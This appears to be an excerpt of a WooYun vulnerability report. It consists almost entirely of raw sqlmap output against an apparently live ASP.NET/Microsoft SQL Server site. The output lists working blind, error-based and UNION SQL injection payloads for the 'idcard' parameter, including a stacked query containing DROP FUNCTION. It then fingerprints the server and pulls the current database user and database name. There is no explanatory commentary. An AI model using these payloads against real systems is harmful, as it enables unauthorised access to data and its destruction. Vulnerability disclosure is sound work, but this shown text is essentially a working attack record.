 any)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: idcard (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: idcard=1'; IF(1376=1376) SELECT 1376 ELSE DROP FUNCTION RmCs--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: idcard=1' AND 7170=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7170=7170) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(122)+CHAR(113))) AND 'caSe'='caSe
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: idcard=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(
113)+CHAR(122)+CHAR(106)+CHAR(120)+CHAR(113)+CHAR(87)+CHAR(97)+CHAR(80)+CHAR(88)
+CHAR(102)+CHAR(76)+CHAR(106)+CHAR(67)+CHAR(119)+CHAR(105)+CHAR(113)+CHAR(118)+C
HAR(98)+CHAR(122)+CHAR(113),NULL,NULL--
---
[14:35:41] [INFO] testing Microsoft SQL Server
[14:35:41] [INFO] confirming Microsoft SQL Server
[14:35:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:35:43] [INFO] fetching current user
current user: 'anmai'
[14:35:43] [INFO] fetching current database
current database: 'time'
[14:35:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[14:35:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org